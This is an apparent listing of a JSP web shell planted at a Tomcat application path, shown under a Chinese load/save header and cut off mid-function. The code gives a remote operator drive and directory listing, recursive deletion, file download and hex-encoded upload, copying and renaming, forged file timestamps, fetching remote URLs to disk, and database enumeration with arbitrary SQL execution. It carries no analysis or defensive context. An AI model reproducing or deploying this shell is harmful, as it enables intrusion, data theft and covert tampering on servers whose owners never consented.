 载入 /opt/tomcat2/webapps/apply/data.jsp 保存
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd= ;String EC(String s,String c)throws
Exception{return s;}Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim
()).newInstance();Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}void
AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substring
(0,2));}}void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT,
sQ,sF="";java.util.Date dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new
java.util.Date(l[i].lastModified());sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory())
{sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ
+"\n";}}sb.append(sF);}void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();for(int
k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}void FF(String s,HttpServletResponse r)throws Exception
{int n;byte[] b=new byte[512];r.reset();ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream
(new FileInputStream(s));os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write
(("|"+"<-").getBytes(),0,3);os.close();is.close();}void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int
n;File f=new File(s);f.createNewFile();FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2){os.write
((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}os.close();}void HH(String s,String d)throws Exception{File sf=new File
(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir();}File z[]=sf.listFiles();for(int j=0;j<z.length;j++){HH(s
+"/"+z[j].getName(),d+"/"+z[j].getName());}}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new
FileOutputStream(df);int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}void II
(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(String s)throws Exception{File
f=new File(s);f.mkdir();}void KK(String s,String t)throws Exception{File f=new File(s);SimpleDateFormat fm=new SimpleDateFormat
("yyyy-MM-dd HH:mm:ss");java.util.Date dt=fm.parse(t);f.setLastModified(dt.getTime());}void LL(String s, String d)throws Exception
{URL u=new URL(s);int n=0;FileOutputStream os=new FileOutputStream(d);HttpURLConnection h=(HttpURLConnection)u.openConnection
();InputStream is=h.getInputStream();byte[] b=new byte[512];while((n=is.read(b))!=-1){os.write(b,0,n);}os.close();is.close
();h.disconnect();}void MM(InputStream is, StringBuffer sb)throws Exception{String l;BufferedReader br=new BufferedReader(new
InputStreamReader(is));while((l=br.readLine())!=null){sb.append(l+"\r\n");}}void NN(String s,StringBuffer sb)throws Exception
{Connection c=GC(s);ResultSet r=s.indexOf("oracle")!=-1?c.getMetaData().getSchemas():c.getMetaData().getCatalogs();while(r.next())
{sb.append(r.getString(1)+"\t");}r.close();c.close();}void OO(String s,StringBuffer sb)throws Exception{Connection c=GC(s);String[]
t={"TABLE"};ResultSet r=c.getMetaData().getTables (null,null,"%",t);while(r.next()){sb.append(r.getString("TABLE_NAME")+"\t");}
r.close();c.close();}void PP(String s,StringBuffer sb)throws Exception{String[] x=s.trim().split("\r\n");Connection c=GC
(s);Statement m=c.createStatement(1005,1007);ResultSet r=m.executeQuery("select * from "+x[3]);ResultSetMetaData d=r.getMetaData
();for(int i=1;i<=d.getColumnCount();i++){sb.append(d.getColumnName(i)+" ("+d.getColumnTypeName(i)+")\t");}r.close();m.close
();c.close();}void QQ(String cs, String s, String q, StringBuffer sb,String p) throws Exception{Connection c = GC(s);Statement m =
c.createStatement(1005, 1008);BufferedWriter bw = null;try {ResultSet r = m.executeQuery(q.indexOf("--f:")!=-1?q.substring
(0,q.indexOf("--f:")):q);ResultSetMetaData d = r.getMetaData();int n = d.getColumnCount();for (int i = 1; i <= n; i++) {sb.append
(d.getColumnName(i) + "\t|\t");}sb.append("\r\n");if(q.indexOf("--f:")!=-1){File file = new File(p);file.mkdirs();bw = new
BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(p +q.substring(q.indexOf("--f:")+4,q.length()).trim
()),true),cs));}while (r.next()){for(int i=1;i<=n;i++) {if(q.indexOf("--f:")!=-1){bw.write(EC(r.getString(i), cs)+"\t");bw.flush
();}else{sb.append(EC(r.getString(i), cs) + "\t|\t");}}if(bw!=null){bw.newLine();}sb.append("\r\n");}r.close();if(bw!=null){bw.close();}}catch
(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");} catch (Exception